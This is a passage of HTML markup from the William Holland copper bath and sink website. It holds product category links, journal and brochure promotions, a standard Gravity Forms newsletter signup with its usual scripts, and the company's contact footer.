class="content-box-heading" style="--h2_typography-font-size:28px;line-height:33px;">BATHS</h2></a></div></div></div><div style="--awb-backgroundcolor:rgba(255,255,255,0);" class="fusion-column content-box-column content-box-column-2 col-lg-2 col-md-2 col-sm-2 fusion-content-box-hover "><div class="col content-box-wrapper content-wrapper link-area-link-icon link-type-text content-icon-wrapper-yes icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="/basins" target="_self"><div aria-hidden="true" class="image"><img decoding="async" src="https://williamholland.com/wp/wp-content/uploads/2025/06/basin_icon-150x150.png" width="150" height="150" alt="" /></div><h2 class="content-box-heading" style="--h2_typography-font-size:28px;line-height:33px;">BASINS</h2></a></div></div></div><div style="--awb-backgroundcolor:rgba(255,255,255,0);" class="fusion-column content-box-column content-box-column-3 col-lg-2 col-md-2 col-sm-2 fusion-content-box-hover "><div class="col content-box-wrapper content-wrapper link-area-link-icon link-type-text content-icon-wrapper-yes icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="/products/shower-trays" target="_self"><div aria-hidden="true" class="image"><img decoding="async" src="https://williamholland.com/wp/wp-content/uploads/2025/06/shoer_tray_icon-150x150.png" width="150" height="150" alt="" /></div><h2 class="content-box-heading" style="--h2_typography-font-size:28px;line-height:33px;">SHOWER TRAYS</h2></a></div></div></div><div style="--awb-backgroundcolor:rgba(255,255,255,0);" class="fusion-column content-box-column content-box-column-4 col-lg-2 col-md-2 col-sm-2 fusion-content-box-hover "><div class="col content-box-wrapper content-wrapper link-area-link-icon link-type-text content-icon-wrapper-yes icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="/kitchen-sinks" target="_self"><div aria-hidden="true" class="image"><img decoding="async" src="https://williamholland.com/wp/wp-content/uploads/2025/06/kitchen_sink_icon-150x150.png" width="150" height="150" alt="" /></div><h2 class="content-box-heading" style="--h2_typography-font-size:28px;line-height:33px;">KITCHEN SINKS</h2></a></div></div></div><div style="--awb-backgroundcolor:rgba(255,255,255,0);" class="fusion-column content-box-column content-box-column-5 col-lg-2 col-md-2 col-sm-2 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon link-type-text content-icon-wrapper-yes icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="https://williamholland.com/outdoor-baths/" target="_self"><div aria-hidden="true" class="image"><img decoding="async" src="https://williamholland.com/wp/wp-content/uploads/2025/06/Out-door-tubs-2-300x300.png" width="300" height="300" alt="" /></div><h2 class="content-box-heading" style="--h2_typography-font-size:28px;line-height:33px;">OUTDOOR TUBS</h2></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color6);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Explore our journal</h3></div><div class="fusion-text fusion-text-1" style="--awb-font-size:16px;--awb-line-height:30px;"><p style="text-align: center;">Keeping you up-to-date with the latest William Holland news, here you will find product features, interior design interviews, hotel and residential projects, alongside behind the scenes insights. Welcome to our world…</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:10px;--button_margin-bottom:20px;" target="_self" href="/blog/"><span class="fusion-button-text">LEARN MORE</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color6);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">View our gallery</h3></div><div class="fusion-text fusion-text-2" style="--awb-font-size:16px;--awb-line-height:30px;"><p style="text-align: center;">We are privileged to have collaborated with an exclusive collection of designers, architects and creatives throughout the years.</p>
<p style="text-align: center;">Take some time to browse our commercial and residential project pages and be inspired.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:10px;--button_margin-bottom:20px;" target="_self" href="/gallery/"><span class="fusion-button-text">LEARN MORE</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color6);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Brochure &amp; guide price</h3></div><div class="fusion-text fusion-text-3" style="--awb-font-size:16px;--awb-line-height:30px;"><p style="text-align: center;">Our comprehensive brochure and price list contains everything you need to know to begin your copper bath journey.</p>
<p style="text-align: center;">To request your copy, follow the link below.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:10px;--button_margin-bottom:20px;" target="_self" href="https://williamholland.com/brochure-request/"><span class="fusion-button-text">LEARN MORE</span></a></div></div></div></div></div>

				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-bottom:20px;--awb-background-color:var(--awb-color4);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-bottom:20px;--awb-font-size:15px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Work Sans&quot;;font-style:normal;font-weight:500;margin:0;font-size:1em;text-transform:uppercase;">ABOUT US</h5></div><div class="fusion-text fusion-text-4"><p><a href="/process">The Process</a><br />
<a href="/our-finishes/">Our Finishes</a><br />
<a href="/faq/">FAQ</a><br />
<a href="/download/">Downloads</a><br />
<a href="/download/">Contact</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-bottom:20px;--awb-font-size:15px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Work Sans&quot;;font-style:normal;font-weight:500;margin:0;font-size:1em;text-transform:uppercase;">INSPIRATION</h5></div><div class="fusion-text fusion-text-5"><p><a href="/gallery/">Gallery</a><br /><a href="/blog/">The Journal</a><br /><a href="https://williamholland.com/brochure-request/">Brochure and Price Guide</a><br /><a href="/showroom/">Showrooms</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-bottom:20px;--awb-font-size:15px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Work Sans&quot;;font-style:normal;font-weight:500;margin:0;font-size:1em;text-transform:uppercase;">CUSTOMER SERVICE</h5></div><div class="fusion-text fusion-text-6"><p>Terms and Conditions of Sale<br />
<a href="/privacy-policy/">Privacy and Cookies Policy</a><br />
Delivery and Returns Policy<br />
Sitemap</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-bottom:20px;--awb-font-size:15px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Work Sans&quot;;font-style:normal;font-weight:500;margin:0;font-size:1em;text-transform:uppercase;">NEWSLETTER SIGN UP</h5></div><script type="text/javascript">
/* <![CDATA[ */

/* ]]&gt; */
</script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/kitchen-sink-taps/deck-mounted-bridge-mixer-2/#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LdH6WsqAAAAAACUVVHM8m4Tw6iSr-3WTylydMNZ' data-tabindex='0'><input id="input_b39d2090254f3bd186a1afba0f143234" class="gfield_recaptcha_response" type="hidden" name="input_b39d2090254f3bd186a1afba0f143234" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_above validation_below'><div id="field_2_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_4" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_2_4' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_2_3" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Contact Permission<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='gfield_description' id='gfield_description_2_3'>We'd like to keep in contact via email. If you'd like to be added to our mailing list, please tick the box below.</div><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_2_3'><div class='gchoice gchoice_2_3_1'>
								<input class='gfield-choice-input' name='input_3.1' type='checkbox'  value='true'  id='choice_2_3_1'   aria-describedby="gfield_description_2_3"/>
								<label for='choice_2_3_1' id='label_2_3_1' class='gform-field-label gform-field-label--type-inline'>I'd like to sign up to the email newsletter</label>
							</div></div></div></fieldset><div id="field_2_5" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_5' id='input_2_5' type='hidden' class='gform_hidden'  aria-invalid="false" value='newsletter' /></div></div><div id="field_2_6" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>CAPTCHA</label><div id='input_2_6' class='ginput_container ginput_recaptcha' data-sitekey='6Lc849YZAAAAAKpdm7x5NDYbI-bjlHJQTWOzkavZ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=7e34ef2016259ea46548c4ed85f44728' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjdiZjVjZTZiNjA2NzdjYzE4MGRiMDQxMDYxMTcyNWExIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://williamholland.com/wp/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://williamholland.com/wp/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>
</div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:30px;--awb-background-color:var(--awb-color5);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-7" style="--awb-text-color:var(--awb-color1);"><p><strong>Opening Times</strong><br />
Monday to Friday &#8211; 9am to 5pm</p>
<p>T +44 (0)1305 251930<br />
E info@williamholland.com</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:150px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="256" height="256" title="logo_white" src="https://williamholland.com/wp/wp-content/uploads/2025/06/logo_white.png" alt class="img-responsive wp-image-7074" srcset="https://williamholland.com/wp/wp-content/uploads/2025/06/logo_white-200x200.png 200w, https://williamholland.com/wp/wp-content/uploads/2025/06/logo_white.png 256w" sizes="(max-width: 640px) 100vw, 256px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-text-color:var(--awb-color1);"><p style="text-align: right;"><strong>William Holland Ltd</strong><br />
Lower Farm Buildings,<br />
Herrison Road<br />
Dorchester,<br />
Dorset DT2 9RJ</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:1px;--awb-border-color:var(--awb-color2);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color5);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-9" style="--awb-text-color:var(--awb-color1);"><p>© William Holland 2025 | Website by <a class="footerlink" href="https://takeoffdigital.co.uk" target="_blank" rel="noopener">Takeoff Digital</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center footer_social_icons" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-flex-shrink:1;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://www.facebook.com/williamhollandltd/" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center 